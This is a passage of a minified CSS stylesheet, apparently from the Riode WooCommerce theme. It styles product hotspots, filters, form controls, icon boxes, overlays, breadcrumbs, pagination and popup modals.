p{margin:0;text-align:center;color:#222;font-size:1.4rem;font-weight:600;line-height:1.2;text-transform:uppercase}.hotspot-wrapper{color:#fff;z-index:1}.hotspot-type1:not(:hover):before{content:"";display:block;position:absolute;left:0;width:100%;height:100%;background:#fff;border-radius:50%;animation:zooming 2s infinite}.hotspot-type2:not(:hover) .hotspot{animation:zooming2 2s infinite}@keyframes zooming{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2.5)}}@keyframes zooming2{0%{opacity:1}50%{opacity:0.5}to{opacity:1}}.hotspot{display:block;position:relative;text-align:center;color:inherit;background-color:#222;transition:0.3s}.hotspot:hover,.hotspot:focus{color:inherit}.hotspot.btn-quickview:before{content:none}.hotspot i{line-height:inherit}.hotspot:after{content:"";position:absolute;display:block}.hotspot-left-tooltip .hotspot:after{top:0;right:100%;height:100%;width:40px}.hotspot-right-tooltip .hotspot:after{top:0;left:100%;height:100%;width:40px}.hotspot-top-tooltip .hotspot:after{left:0;bottom:100%;width:100%;height:40px}.hotspot-bottom-tooltip .hotspot:after{left:0;top:100%;width:100%;height:40px}.hotspot-wrapper .tooltip{position:absolute;min-width:240px;width:240px;padding:10px;background:#fff;color:#222;box-shadow:0 0 30px rgba(0,0,0,0.06);visibility:hidden;opacity:0;transition:opacity 0.3s,transform 0.3s,visibility 0.3s;z-index:10;pointer-events:none}.hotspot-wrapper:hover .tooltip{visibility:visible;opacity:1;pointer-events:all}.hotspot-wrapper:hover .top-tooltip{transform:translateY(-10px)}.hotspot-wrapper:hover .bottom-tooltip{transform:translateY(10px)}.hotspot-wrapper:hover .left-tooltip{transform:translateX(-10px)}.hotspot-wrapper:hover .right-tooltip{transform:translateX(10px)}.hotspot-wrapper .product-body{padding:15px 10px 10px}.hotspot-wrapper .product .price{margin-bottom:10px}.hotspot-wrapper .product .product-action{position:static;opacity:1;visibility:visible;transform:none}.hotspot-wrapper .product .product-action .button{width:100%;color:#222;background:none;border-color:#ccc;border-radius:3px;font-size:13px;padding:10px 0;letter-spacing:-0.025em}.hotspot-wrapper .product .product-action .button:hover{background:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c);color:#fff}.hotspot-wrapper .product .product_type_simple:before{content:"";font-family:"riode";font-size:1.4em;font-weight:400;line-height:1;margin-right:1rem;position:relative;bottom:1px;vertical-align:middle}.top-tooltip{bottom:40px;left:-40px}.left-tooltip{right:40px;top:-40px}.right-tooltip{left:40px;top:-40px}.bottom-tooltip{top:40px;left:-40px}.riode-filters ul{list-style-type:none;margin:0}.riode-filters{display:flex}.riode-filters>*{margin-bottom:1rem}.riode-filters .btn-filter{padding:0 2em;display:inline-flex;align-items:center;border-radius:2px;justify-content:center}.riode-filters .select-ul-toggle{position:relative;border:1px solid #ccc;padding:.65em 3.05em .58em 1.07em;margin-bottom:0;font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.5;font-weight:400;text-transform:capitalize;border-radius:2px;cursor:pointer;display:flex;align-items:center;height:100%}.riode-filters .riode-filter{position:relative}.riode-filters .riode-filter:before{content:"";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");position:absolute;top:50%;right:1.25em;margin-top:1px;transform:translateY(-50%);font-size:1.2rem;font-weight:900;z-index:1}.riode-filters ul,.riode-filters ul:before{content:"";position:absolute;border:1px solid #eee}.riode-filters ul:before{top:-6px;left:22px;width:11px;height:11px;border-width:1px 0 0 1px;background:#fff;transform:rotate(45deg)}.riode-filters .select-ul ul{top:100%;z-index:100;width:21rem;margin-top:1rem;padding:1rem 1.4rem 1rem;background:#fff;opacity:0;visibility:hidden;transition:opacity 0.3s}.riode-filters .opened ul{opacity:1;visibility:visible}.riode-filters ul li{border-bottom:1px solid #eee}.riode-filters ul li:last-child{border-bottom:none}.riode-filters ul a{position:relative;display:block;padding:1rem 0 1rem 2.8rem}.riode-filters ul a:before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;left:2px;margin-right:5px;transform:translateY(-50%);color:#999;font-size:.7em;font-weight:900;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");text-align:center;text-indent:1px;line-height:16px}.riode-filters .chosen a:before{content:"";color:#fff;background-color:#222;border-color:#222}.riode-filters.align-center{justify-content:center}.riode-filters.align-right{justify-content:flex-end}@media (max-width:991px){.riode-filters{flex-wrap:wrap}}.form .form-control{margin-bottom:2rem}.form-control{display:block;width:100%;min-height:4rem;padding:1.2rem 1.5rem;border:1px solid #e1e1e1;font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.5;font-weight:400;color:#999;background-color:transparent;border-radius:0;box-shadow:none;outline:0}.form-control::placeholder{color:inherit;transition:color 0.3s}.form-control::-webkit-input-placeholder{color:inherit;transition:color 0.3s}.form-control::-moz-placeholder{color:inherit;transition:color 0.3s}.form-control:focus::placeholder{color:transparent}.form-control:focus::-webkit-input-placeholder{color:transparent}.form-control:focus::-moz-placeholder{color:transparent}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}textarea{font-family:inherit;min-width:100%;max-width:100%}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;border-radius:2px;background:#fff;color:#fff;cursor:pointer;width:18px;height:18px;display:inline-block;text-align:center;vertical-align:middle;margin-bottom:2px;margin-right:4px}input[type="checkbox"] ~ label,input[type="checkbox"] ~ span,input[type="radio"] ~ label,input[type="radio"] ~ span{cursor:pointer}input[type="checkbox"]:checked{background:#222;border-color:#222}input[type="checkbox"]:checked:before{content:"";font-size:9px;font-weight:900;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");display:block;line-height:18px}input[type="radio"]{border-radius:50%}input[type="radio"]:checked:before{content:"";width:0.8rem;height:0.8rem;background:#666;display:inline-block;border-radius:50%;margin-bottom:2px}select{width:100%;height:40px;font-family:var(--rio-body-font-family),sans-serif,sans-serif;min-height:auto;border:1px solid #d7d7d7;border-radius:2px;background:#fff url("../../images/select-bg.svg") 98% 46%/26px 60px no-repeat;cursor:pointer;padding:0 1.5rem;max-width:28rem;margin:0;-moz-appearance:none;-webkit-appearance:none;appearance:none}.select-box{position:relative}.select-box select{position:relative;max-width:15rem;min-height:auto;width:auto;height:100%;padding:8.5px 25px 8.5px 9px;border:1px solid #d7d7d7;border-radius:2px;color:inherit;background-color:transparent;font-size:calc(1.2rem * var(--rio-typo-ratio,1));font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none}.select-box select:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.quantity{display:inline-flex;height:4.5rem;line-height:4.5rem;vertical-align:middle}.quantity .qty{-moz-appearance:textfield;width:48px;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:700;border:solid #ccc;border-width:1px 0;color:#222;text-align:center}.quantity button{padding:8px;border:1px solid #ccc;font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1;color:#222;background-color:transparent;cursor:pointer;-webkit-appearance:none}.input-wrapper input.form-control{flex:1;min-width:40px;font-size:calc(1.2rem * var(--rio-typo-ratio,1))}.input-wrapper-inline{display:flex;position:relative;max-width:61.3rem;width:100%;height:40px}.input-wrapper-inline .btn{line-height:1}.icon-box .icon-box-title{margin:0 0 0.7rem;text-transform:uppercase;font-size:calc(1.5rem * var(--rio-typo-ratio,1));line-height:1.6}.icon-box p{margin:0;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.72;color:#666}.icon-box i:before{margin:0}.icon-box .icon-box-content{text-align:center}.icon-box-icon-wrapper{display:inline-block;margin-bottom:2.4rem}.icon-box-icon{display:inline-block;transition:all 0.3s;font-size:3.5rem;font-weight:600;line-height:0;color:#222}.icon-box-side{display:flex;align-items:center;justify-content:center}.icon-box-side .icon-box-icon-wrapper{margin-right:1.5rem;margin-bottom:0}.icon-box-side .icon-box-content{text-align:left}.icon-box-side .icon-box-content + .icon-box-icon-wrapper{margin-left:1.5rem;margin-right:0}.icon-box-side .icon-box-title{margin:0}.icon-border .icon-box-icon{display:inline-flex;align-items:center;justify-content:center;width:5.1rem;height:5.1rem;border-radius:50%;border:1px solid #9e9e9e;font-size:2.4rem}.icon-border svg{height:2.4rem}.icon-inversed .icon-box-icon{display:inline-flex;align-items:center;justify-content:center;width:5.1rem;height:5.1rem;border-radius:50%;background-color:var(--rio-primary-color,#27c);color:#fff;font-size:2.4rem}.icon-inversed svg{height:2.4rem;fill:white}.icon-solid .icon-box-icon{font-size:4.8rem;color:var(--rio-primary-color,#27c)}.icon-solid svg{height:6rem;fill:var(--rio-primary-color,#27c)}.icon-solid.icon-box-side{align-items:flex-start}.icon-box-tiny .icon-box-icon{margin:0 1rem 0 0;font-size:2.4rem}.icon-box-tiny svg{height:2.8rem;width:2.8rem}.icon-box-tiny .icon-box-title{margin-bottom:0;display:flex;align-items:center;justify-content:center}.infobox-anim .elementor-icon-box-icon{display:inline-block;line-height:0}.infobox-anim.elementor-shape-circle .elementor-icon-box-icon{border-radius:50%}.infobox-anim:hover.infobox-anim-pushup .elementor-icon,.infobox-anim:hover.infobox-anim-pushup .icon-box-icon{transform:translateY(-10px)}.infobox-anim:hover.infobox-anim-pushdown .elementor-icon,.infobox-anim:hover.infobox-anim-pushdown .icon-box-icon{transform:translateY(10px)}.infobox-anim:hover.infobox-anim-pushleft .elementor-icon,.infobox-anim:hover.infobox-anim-pushleft .icon-box-icon{transform:translateX(-10px)}.infobox-anim:hover.infobox-anim-pushright .elementor-icon,.infobox-anim:hover.infobox-anim-pushright .icon-box-icon{transform:translateX(10px)}.stacked .icon-box-icon{background-color:var(--rio-primary-color,#27c);color:#fff;width:60px;height:60px}.framed .icon-box-icon{border:1px solid var(--rio-primary-color,#27c);color:var(--rio-primary-color,#27c);width:60px;height:60px}.circle .icon-box-icon{border-radius:50%}.icon-box-right .icon-box-icon-wrapper{margin-right:0;margin-left:1.5rem}.elementor-widget-riode_widget_infobox .elementor-icon-box-wrapper{text-align:center}.elementor-widget-riode_widget_infobox .elementor-icon-box-title a{color:inherit}.elementor-widget-riode_widget_infobox .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-riode_widget_infobox .elementor-icon-box-description{margin:0}@media (min-width:768px){.elementor-widget-riode_widget_infobox.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-riode_widget_infobox.elementor-position-right .elementor-icon-box-wrapper{display:flex}.elementor-widget-riode_widget_infobox.elementor-position-left .elementor-icon-box-icon,.elementor-widget-riode_widget_infobox.elementor-position-right .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-riode_widget_infobox.elementor-position-right .elementor-icon-box-wrapper{text-align:right;flex-direction:row-reverse}.elementor-widget-riode_widget_infobox.elementor-position-left .elementor-icon-box-wrapper{text-align:left;flex-direction:row}.elementor-widget-riode_widget_infobox.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-riode_widget_infobox.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}.elementor-widget-riode_widget_infobox.elementor-vertical-align-middle .elementor-icon-box-wrapper{align-items:center}.elementor-widget-riode_widget_infobox.elementor-vertical-align-bottom .elementor-icon-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-riode_widget_infobox .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon:before,.menu-icon:after{display:block;content:"";width:100%}.menu-icon:before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon:after{height:4px;border-bottom:2px solid}.close-icon{display:block;position:relative;width:30px;height:30px;transform:rotateZ(45deg)}.close-icon:before,.close-icon:after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon:before{height:2px;width:100%;left:0;top:calc(50% - 1px)}.close-icon:after{height:100%;width:2px;top:0;left:calc(50% - 1px)}.minicart-icon{display:inline-block;position:relative;width:2.5em;height:2.5em;margin-top:1px;border:solid 2px;border-radius:2px;text-align:center;transition:background 0.4s}.minicart-icon:before{content:"";position:absolute;top:-0.75em;left:calc(50% - .5em);width:1em;height:.5em;border-radius:5em 5em 0 0;border:inherit;border-bottom:none;transition:transform 0.4s}.minicart-icon.adding:before{transform:rotateZ(30deg) translate(3px,-3px)}.minicart-icon2{height:1.83em;transition:color 0.4s}.minicart-icon2:before{content:"";display:block;position:absolute;top:-0.3em;left:50%;transform:translateX(-50%) scale(0.7);width:1.29em;height:1.07em;border:solid 2px;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon2:after{content:"";display:inline-block;width:2.5em;height:2.1425em;border:solid 2px;background-color:transparent;border-radius:0 0 3px 3px;transform:scale(0.7)}.btn .d-icon-arrow-right,.btn .d-icon-arrow-left{position:relative}.image-box figure{display:inline-block;position:relative;margin-bottom:1rem}.image-box img{display:block}.image-box.inner .title,.image-box.inner .subtitle{color:#fff}.image-box .title{margin-bottom:3px;font-size:calc(1.4rem * var(--rio-body-size,14px) / 14px);text-transform:uppercase}.image-box .subtitle{margin-bottom:0;font-size:calc(1.2rem * var(--rio-body-size,14px) / 14px);font-weight:400;text-transform:uppercase;color:#666}.image-box .content{margin-top:1rem}.image-box.outer .content{margin-top:0}.instagram figure{display:block;position:relative;height:100%;overflow:hidden;cursor:pointer}.instagram figure:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;transition:opacity 0.3s;z-index:1}.instagram figure:after{content:"";display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) rotate(90deg) scale(2);font-size:3rem;font-family:"riode";color:#fff;opacity:0;transition:opacity 0.3s,transform 0.3s;z-index:1}.instagram img{display:block;transition:transform 0.3s;width:100%;height:auto}.instagram figure:hover:before{opacity:0.5}.instagram figure:hover:after{opacity:1;transform:translate(-50%,-50%) rotate(0deg) scale(1)}.instagram figure:hover img{transform:scale(1.15)}.minipopup-area{position:fixed;display:flex;flex-direction:column-reverse;left:30px;bottom:30px;z-index:6000}.minipopup-box{width:calc(303px * var(--rio-typo-ratio,1));margin-top:2rem;padding:2rem;background:#fff;box-shadow:0 10px 30px rgba(0,0,0,0.1);opacity:0;transition:opacity 0.4s,transform 0.4s ease-out;transform:translateX(-200%);font-size:calc(14px * var(--rio-typo-ratio,1))}.minipopup-box.show{opacity:1;transform:translateX(0)}.minipopup-box .product{margin-bottom:2rem}.minipopup-box .product .product-media{flex-basis:8rem;max-width:8rem;margin-right:1.8rem}.minipopup-box .product .product-details{max-width:calc(100% - 9.8rem);font-weight:600;color:#222;line-height:1}.minipopup-box .product-title{display:block;margin-bottom:1.5rem;font-weight:400;line-height:1.4;letter-spacing:-0.025em;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minipopup-box figure{max-width:9rem}.minipopup-box span.count{margin-right:3px}.minipopup-box span.price{margin-left:3px;font-size:calc(1.3rem * var(--rio-typo-ratio,1))}.minipopup-box .price ins{margin-right:5px}.minipopup-box .minipopup-footer{display:flex;justify-content:space-between}.minipopup-box .minipopup-footer .btn{font-size:calc(1.3rem * var(--rio-typo-ratio,1));font-weight:600;padding:1.2rem 0;border-width:1px;letter-spacing:-0.025em}.minipopup-box .btn-viewcart{margin-right:7px}.minipopup-box .date{margin-bottom:0;font-size:calc(1.2rem * var(--rio-typo-ratio,1));font-weight:400;text-transform:uppercase;color:var(--rio-primary-color)}.minipopup-title{margin-bottom:1.5rem;font-size:calc(1.5rem * var(--rio-typo-ratio,1));font-weight:700;text-align:center;letter-spacing:-0.035em}.minipopup-title .btn{margin-left:1rem}.minipopup-title i{margin-bottom:2px}@media (max-width:767px){.minipopup-area{display:none}}.subcat-title{display:inline;margin-right:2rem}.subcat-title:after{margin-left:0;margin-right:2rem;line-height:1}.subcat-menu{display:inline;margin:0;padding:0}.subcat-menu li{display:block;margin-bottom:2rem}.subcat-nav a{position:relative}.subcat-nav a:hover:before,.subcat-nav a:focus:before{transform:scaleX(1)}.subcat-nav a:before{content:"";position:absolute;left:0;bottom:-1px;width:100%;border-bottom:1px solid;transform:scaleX(0);transition:transform 0.3s}.subcat-nav a:not(:last-child){display:inline-block;margin-right:2rem}.subcat-nav a:not(:last-child):after{display:inline-block;position:absolute;right:-1.5rem;top:50%;transform:translateY(-50%);font-size:16px;color:#999}.subcat-nav a:last-child:before{width:100%}.overlay,.overlay-visible{display:flex;flex-direction:column;justify-content:center;position:absolute;left:0;top:0;right:0;bottom:0;color:#fff;transition:padding 0.3s ease-out,background-color 0.3s,opacity 0.3s}.overlay{padding-top:10rem;background:rgba(0,0,0,0.3);opacity:0}a>.overlay{cursor:pointer}figure:hover .overlay{padding-top:0;opacity:1}figure:hover .overlay-visible{background-color:var(--rio-primary-color-op-90,rgba(34,119,204,0.9));padding-bottom:10rem}.overlay-transparent{background:transparent}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure:after,.overlay-dark figure>a:after,.overlay-dark.banner:after,.overlay-light figure:after,.overlay-light figure>a:after,.overlay-light.banner:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:var(--rio-dark-color,#222);opacity:0;transition:opacity 0.3s,background 0.3s,transform 0.3s}.overlay-dark:hover figure:after,.overlay-dark:hover figure>a:after,.overlay-dark.banner:hover:after,.overlay-light:hover figure:after,.overlay-light:hover figure>a:after,.overlay-light.banner:hover:after{opacity:0.2}.overlay-dark.post>figure>a:after,.overlay-light.post>figure>a:after{z-index:1}.overlay-light figure:after,.overlay-light figure>a:after,.overlay-light.banner:after{background:var(--rio-light-color,#ccc)}.overlay-zoom,.overlay-zoom .post-media,.overlay-zoom figure{overflow:hidden;-webkit-transform:translateZ(0)}.overlay-zoom img{transition:transform 0.3s}.overlay-zoom:hover img{transform:scale(1.08)}.overlay-effect-1:before,.overlay-effect-1:after,.overlay-effect-1 figure:before,.overlay-effect-1 figure:after{content:"";position:absolute;opacity:1}.overlay-effect-1:before,.overlay-effect-1 figure:before{background:rgba(255,255,255,0.3);bottom:0;left:50%;right:51%;top:0}.overlay-effect-1:after,.overlay-effect-1 figure:after{bottom:50%;left:0;right:0;top:50%}.overlay-effect-1:hover:before,.overlay-effect-1:hover:after,.overlay-effect-1:hover figure:before,.overlay-effect-1:hover figure:after{left:0;right:0;opacity:0;transition:0.5s linear}.overlay-effect-2,.overlay-effect-2 figure,.overlay-effect-3,.overlay-effect-3 figure{overflow:hidden;position:relative}.overlay-effect-2:before,.overlay-effect-2:after,.overlay-effect-2 figure:before,.overlay-effect-2 figure:after{content:"";position:absolute;background:rgba(255,255,255,0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%}.overlay-effect-2:before,.overlay-effect-2 figure:before{transform:translate(105%,0%)}.overlay-effect-2:after,.overlay-effect-2 figure:after{transform:translate(-105%,0%)}.overlay-effect-2:hover:before,.overlay-effect-2:hover:after,.overlay-effect-2:hover figure:before,.overlay-effect-2:hover figure:after{opacity:0;transform:none}.overlay-effect-3:before,.overlay-effect-3 figure:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,0.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden}.overlay-effect-3:hover:before,.overlay-effect-3:hover figure:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.overlay-effect-4:before,.overlay-effect-4:after,.overlay-effect-4 figure:before,.overlay-effect-4 figure:after{content:"";position:absolute;background:rgba(255,255,255,0.1);opacity:1;transition:0.5s}.overlay-effect-4:before,.overlay-effect-4 figure:before{bottom:0;left:50%;right:51%;top:0}.overlay-effect-4:after,.overlay-effect-4 figure:after{bottom:50%;left:0;right:0;top:50%}.overlay-effect-4:hover:before,.overlay-effect-4:hover:after,.overlay-effect-4:hover figure:before,.overlay-effect-4:hover figure:after{left:0;right:0;top:0;bottom:0;opacity:0.5}.overlay-image-filter img{transition:filter 0.4s}.overlay-blur:hover img{filter:blur(4px)}.overlay-brightness:hover img{filter:brightness(1.5)}.overlay-contrast:hover img{filter:contrast(1.5)}.overlay-grayscale:hover img{filter:grayscale(1)}.overlay-hue:hover img{filter:hue-rotate(270deg)}.overlay-opacity:hover img{filter:opacity(0.5)}.overlay-saturate:hover img{filter:saturate(3)}.overlay-sepia:hover img{filter:sepia(0.5)}.background-effect-wrapper{overflow:hidden}.background-effect-wrapper,.background-effect{position:absolute;top:0;left:0;right:0;bottom:0}.page-header{background-color:var(--rio-ptb-bg-color);background-image:var(--rio-ptb-bg-image);background-repeat:var(--rio-ptb-bg-repeat);background-position:var(--rio-ptb-bg-position);background-size:var(--rio-ptb-bg-size);background-attachment:var(--rio-ptb-bg-attachment)}.page-header .page-title{margin-bottom:0;font-family:var(--rio-ptb-title-font-family,var(--rio-heading-font-family),var(--rio-body-font-family)),sans-serif;font-weight:var(--rio-ptb-title-font-weight,var(--rio-heading-font-weight));font-size:var(--rio-ptb-title-font-size);line-height:var(--rio-ptb-title-line-height,var(--rio-heading-line-height,var(--rio-heading-line-height)));letter-spacing:var(--rio-ptb-title-letter-spacing,var(--rio-heading-letter-spacing,var(--rio-heading-letter-spacing)));text-transform:var(--rio-ptb-title-text-transform,var(--rio-heading-text-transform,var(--rio-heading-text-transform)));color:var(--rio-ptb-title-color,var(--rio-heading-color,var(--rio-body-color)))}.page-header .page-subtitle{margin-bottom:5px;font-family:var(--rio-ptb-subtitle-font-family),var(--rio-heading-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-ptb-subtitle-font-weight,var(--rio-heading-font-weight));font-size:var(--rio-ptb-subtitle-font-size);line-height:var(--rio-ptb-subtitle-line-height,var(--rio-heading-line-height,var(--rio-body-line-height)));letter-spacing:var(--rio-ptb-subtitle-letter-spacing,var(--rio-heading-letter-spacing,var(--rio-body-letter-spacing)));text-transform:var(--rio-ptb-subtitle-text-transform,var(--rio-heading-text-transform,var(--rio-body-text-transform)));color:var(--rio-ptb-subtitle-color,var(--rio-heading-color,var(--rio-body-color)))}.page-title-bar{display:flex;align-items:center;justify-content:center;flex-direction:column;height:var(--rio-ptb-height)}.page-title-bar .breadcrumb{margin-top:1em;padding:0}.page-title-bar .breadcrumb:first-child{margin-top:0}.page-title-bar.type-left{align-items:flex-start}.page-title-bar.type-center,.page-title-bar.type-depart{text-align:center}.breadcrumb{display:flex;align-items:center;flex-wrap:wrap;padding:1em 0;font-family:var(--rio-ptb-breadcrumb-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-ptb-breadcrumb-font-weight,var(--rio-body-font-weight));font-size:var(--rio-ptb-breadcrumb-font-size,var(--rio-body-font-size));line-height:var(--rio-ptb-breadcrumb-line-height,var(--rio-body-line-height));letter-spacing:var(--rio-ptb-breadcrumb-letter-spacing,var(--rio-body-letter-spacing));text-transform:var(--rio-ptb-breadcrumb-text-transform,var(--rio-body-text-transform));color:var(--rio-ptb-breadcrumb-color,#fff)}.page-header .page-title-bar .breadcrumb{margin-bottom:0}.breadcrumb .delimiter{opacity:0.5}.breadcrumb .delimiter i{vertical-align:middle}.breadcrumb a,.breadcrumb span{opacity:0.5;transition:color 0.3s,opacity 0.3s}.breadcrumb a:hover,.breadcrumb a:focus{opacity:1;color:inherit}.breadcrumb .delimiter{margin:0 .7em;font-size:85%}.breadcrumb.home-icon>li:first-of-type>a:before{font-family:"riode";content:""}.breadcrumb_wrapper .breadcrumb{color:inherit}.type-center .breadcrumb{justify-content:center}@media (min-width:992px){.page-title-bar.type-inline{justify-content:space-between;flex-direction:row}.page-title-bar.type-inline .breadcrumb{margin-top:0}}.breadcrumb_wrapper{border-top:1px solid #e1e1e1}.page-header ~ .breadcrumb_wrapper{border-top:none}.breadcrumb_wrapper ~ main{padding-top:0}@media (max-width:767px){.page-title-bar .page-title{font-size:calc(3rem * var(--rio-typo-ratio,1))}}.pagination{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:calc(1.4rem * var(--rio-typo-ratio,1))}.pagination i{font-size:calc(2rem * var(--rio-typo-ratio,1))}.pagination .prev i{margin-right:0.8rem}.pagination .next i{margin-left:0.8rem}.commentlist + .pagination{margin-top:3rem;padding-top:2.5rem;border-top:1px solid #e1e1e1;margin-bottom:3rem}.pagination-footer{padding-top:15px;clear:both}.pagination-footer>.links{text-align:center;margin:15px 0}.pagination-footer .name{display:inline-block;margin-right:1rem}.page-numbers,.pagination-footer .links .post-page-numbers{display:inline-flex;align-items:center;justify-content:center;min-width:3rem;height:4rem;padding:0 0.3rem;line-height:1;background-color:transparent;border:0.1rem solid transparent;transition:border 0.3s}.page-numbers:hover,.page-numbers.current,.pagination-footer .links .post-page-numbers:hover,.pagination-footer .links .post-page-numbers.current{border-color:#dadada;color:#222}.page-numbers.disabled,.pagination-footer .links .post-page-numbers.disabled{color:#aaa;pointer-events:none}.page-numbers:not(:last-child),.pagination-footer .links .post-page-numbers:not(:last-child){margin-right:0.5rem}.page-numbers.dots,.pagination-footer .links .post-page-numbers.dots{min-width:auto;padding:0 0 0.8rem;border:none}.pagination .prev,.pagination .next{min-width:8rem;padding:1.2rem}.pagination .prev{margin-right:5px}.pagination .next{margin-left:5px}.show-info{margin:0;color:#aaa}.show-info span{color:#222}.mfp-bg{background:#000;opacity:0;transition:opacity 0.3s ease-out}.mfp-bg.mfp-ready{opacity:0.7}.mfp-container{padding:4rem 2rem}.mfp-preloader{margin-top:0}.mfp-wrap{overflow:hidden!important}.mfp-fade.mfp-bg.mfp-ready{opacity:0.4}.mfp-bg.mfp-removing,.mfp-bg.mfp-removing.mfp-fade{opacity:0}.mfp-product .mfp-container{overflow-y:auto}.mfp-product .product{box-shadow:0 10px 20px 5px rgba(0,0,0,0.2)}.mfp-close{transform:rotateZ(45deg);transition:transform 0.3s;opacity:1;width:18px;height:18px;text-indent:-9999px}.mfp-wrap .mfp-close{top:20px;right:20px}.mfp-content .mfp-close{top:-25px;right:0}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{top:15px;right:0}.mfp-close span{display:none}.mfp-close:before,.mfp-close:after{content:"";display:block;position:absolute;background:#fff;width:2px;height:100%;top:0;left:calc(50% - 1px)}.mfp-close:before{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover,.mfp-close:focus{transform:rotateZ(135deg) scale(1.5)}button.mfp-close{overflow:hidden}.mfp-content>*{position:relative;margin:auto;background:#fff;box-shadow:5px 5px 20px rgba(0,0,0,0.1);opacity:0}.mfp-ready .mfp-content>*{opacity:1}.mfp-removing .mfp-content>*{opacity:0}.login-popup{position:relative;max-width:490px;margin-left:auto;margin-right:auto;padding:4rem}.login-popup a{color:#999}.login-popup a:hover,.login-popup a:focus{color:var(--rio-primary-color)}.login-popup .login{display:block}.login-popup .tab-pane{padding-bottom:0}.login-popup .tab .nav-tabs{justify-content:center;align-items:center;font-size:calc(1.8rem * var(--rio-typo-ratio,1));border-bottom:none;color:#ccc}.login-popup .tab .nav-tabs .nav-item{margin-right:0}.login-popup .tab .nav-tabs .delimiter{margin:0 8px}.login-popup .tab .nav-link{padding:0;font-weight:700;color:#999;transition:color 0.4s,font-size 0.1s;font-size:calc(18px * var(--rio-typo-ratio,1))}.login-popup .tab .nav-link:hover{color:var(--rio-primary-color)}.login-popup .tab .nav-link.active{font-size:calc(3rem * var(--rio-typo-ratio,1));color:#222}.login-popup .social-login{margin-top:2.5rem;color:#999}.login-popup .social-login .title{margin-bottom:1.5rem;font-size:calc(1.2rem * var(--rio-typo-ratio,1));font-weight:400;color:#666}.login-popup .social-login .title:before,.login-popup .social-login .title:after{height:1px}.login-popup .social-login .social-icon{font-size:calc(1.4rem * var(--rio-typo-ratio,1));width:calc(3.6rem * var(--rio-typo-ratio,1));height:calc(3.6rem * var(--rio-typo-ratio,1))}.login-popup .submit-status{display:none}@media (max-width:767px){.login-popup{padding:3.5rem 1.5rem}}.mfp-login .mfp-preloader{max-width:50rem;transform:translateY(-50%);margin-left:auto;margin-right:auto}.mfp-preloader .login-popup{height:43.5rem;background:#fff}.mfp-popup-template .popup{background:none;margin-left:auto;margin-right:auto;max-width:600px;background:#fff;width:calc(100% - 20px)}.mfp-popup-template .mfp-content{position:static}.mfp-popup-template .mfp-preloader{max-width:60rem;transform:translateY(-50%);margin-left:auto;margin-right:auto;height:40rem;transition:max-width 0.3s}.mfp-popup-template .d-loading{background:transparent}.mfp-video-popup .mfp-content{max-width:1000px}.mfp-video-popup video{width:100%}.mfp-figure{line-height:normal}.mfp-product .mfp-container{padding:4rem 2rem 2rem}.mfp-product .mfp-content,.mfp-product .mfp-preloader{width:100%;max-width:98.8rem;margin:auto}.mfp-product .mfp-figure{background:transparent}.mfp-product .mfp-preloader{transform:translateY(-50%);width:calc(100% - 6rem)}.mfp-product .woocommerce-product-gallery{margin-bottom:0}.mfp-product .product{background:#fff;padding:3rem 2rem;transition:opacity 0.3s}.mfp-product .product .woocommerce-product-gallery__image{width:100%}.mfp-product .product img{width:100%}.mfp-product .product .col-md-6{min-height:15rem}.mfp-product figcaption{display:none}.mfp-product .product{width:100%;margin-left:0;margin-right:0}.mfp-product .mfp-close{position:absolute;top:-2.7rem;right:0}.mfp-product img.mfp-img{padding:0}.mfp-product .thumbs{display:flex}.mfp-product .thumbs>img{flex:0 0 25%;max-width:25%}.mfp-product .mfp-animated-image{margin:5px}@media (min-width:768px){.mfp-product .product-gallery{margin-bottom:0}.mfp-product:not(.mfp-offcanvas) .product-single.product-quickview 